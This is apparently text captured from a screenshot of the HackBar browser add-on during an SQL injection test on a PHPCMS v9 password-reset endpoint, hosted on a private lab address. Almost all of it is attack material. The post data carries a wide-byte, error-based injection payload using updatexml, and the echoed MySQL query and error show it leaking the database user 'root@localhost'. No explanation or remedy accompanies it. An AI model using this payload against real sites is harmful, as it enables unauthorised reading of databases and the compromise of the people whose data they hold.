 INT SQL XSS Encryption Encoding Other
Load URL http://10.211.55.3/phpcms/index.php?m=member&c=index&a=public_forget_password
Split URL
Execute
Enable Post data Enable Referrer
Post data dosubmit=1&email=aaaa%aa'|(updatexml(0,concat(0xa,user()),0))%23
MySQL Query : SELECT * FROM `phpcmsv9`.`v9_member` WHERE `email` = 'aaaa猵'|(updatexml(0,concat(0xa,user()),0))#' LIMIT 1
MySQL Error : XPATH syntax error: ' root@localhost'
MySQL Errno : 1105
Message : XPATH syntax error: ' root@localhost'
Need Help?